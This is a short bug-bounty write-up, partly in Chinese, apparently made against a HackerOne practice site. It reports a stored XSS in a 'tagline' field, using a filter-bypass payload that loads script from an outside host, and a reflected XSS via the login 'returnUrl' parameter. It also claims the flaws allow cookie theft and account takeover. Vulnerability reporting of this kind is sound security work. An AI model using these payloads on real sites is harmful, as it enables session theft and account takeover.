
经过简单的payload调试,发现存在 Filter

检查:https://github.com/masatokinugawa/filterbypass/wiki/Browser's-XSS-Filter-Bypass-Cheat-Sheet

发现payload: <script%20src=//sec875.com/1.html%0A--%3E 有效


访问 https://5cc259cfb319-sec875.a.barker-social.com/group/11 触发xss payload
hackerone 将以上步骤视为有效报告
后利用:可部署VPS或在本地DNS指向127.0.0.1已证明XSS可以被执行(需要部署SSL http)
Report title:Storage Cross-Site Scripting XSS
Endpoint:https://5cc259cfb319-sec875.a.barker-social.com/group/11/edit
Vulnerable Parameter:tagline
Payload:POST tagline parameter <script%20src=//sec875.com/1.html%0A--%3E正文
l have discovered a Storage XSS vulnerability affecting the endpoint 'group/11/edit' in the parameter 'tagline'. The payloed requires have a filter bypass and is a simple, <script%20src=//sec875.com/1.html%0A--%3EYou can see a working proof of concept here:
To reproduce:

1.Go to the barker app login page, Discover the returnUrl parameter

2.Visit https://7b6ae0ae6c79-sec875.a.barker-social.com/login?returnUrl=%2F%22%3E%3Csvg/onload=alert(0)%3E
3.You will observe xss executesPayload used: "><svg/onload=alert(0)>.No filtering at all.
Vulnerable parameter: returnUrl
Endpoint/URL: https://7b6ae0ae6c79-sec875.a.barker-social.com/loginlmpact:
As the sessin cookies are not protected by HTTPOnly. we can obtain these and achieve account takeover. As well as this,the CSRF token is stored the DOM which enables us to easily perform actions on behalf of the user.